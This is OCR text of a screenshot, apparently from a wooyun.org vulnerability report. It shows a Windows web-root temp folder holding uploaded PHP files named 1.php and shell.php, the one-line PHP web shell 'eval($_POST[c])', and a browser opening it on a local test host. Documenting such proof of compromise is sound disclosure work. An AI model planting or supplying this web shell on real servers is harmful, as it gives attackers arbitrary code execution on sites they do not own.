 搜索 文件夹
C:\wwwroot\ec\temp
和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
位置
emoixin
我的文档
我的电脑
网上邻居
信息
名称 大小 类型
backup 文件夹
caches 文件夹
compiled 文件夹
query_caches 文件夹
static_caches 文件夹
1.php 1 KB PHP 文件
1385269032707448395.php 1 KB PHP 文件
index.htm 0 KB HTML 文档
shell.php 1 KB PHP 文件
1.php shell.php
1 <?php eval($_POST[c])?>
http://127.0.0.1:87/temp/1.php - Windows Internet Explorer
http://127.0.0.1:87/temp/1.php Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://127.0.0... http://127.0.0... 页面(P) 安全(S) 工具(O)
www.wooyun.org